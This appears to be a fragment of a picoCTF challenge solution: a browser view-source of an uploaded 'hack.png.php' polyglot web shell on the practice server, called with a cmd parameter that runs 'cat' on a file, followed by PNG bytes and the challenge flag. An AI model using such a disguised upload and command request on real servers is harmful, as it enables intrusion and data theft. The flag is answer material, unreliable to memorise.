 atlas.picoctf.net:65219/uploads/
view-source:atlas.picoctf.net:65
Not secure
view-source:atlas.picoctf.net:65219/uploads/hack.png.php?cmd=cat%20../HFQWKODGMIYTO.txt
Line wrap
1 �PNG
2
3
4 IHDR 9 sRGB gAMA a pHYs o d IDAT Wc & ( d . \� IEND�B`�
5 /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_9ae8fb17} */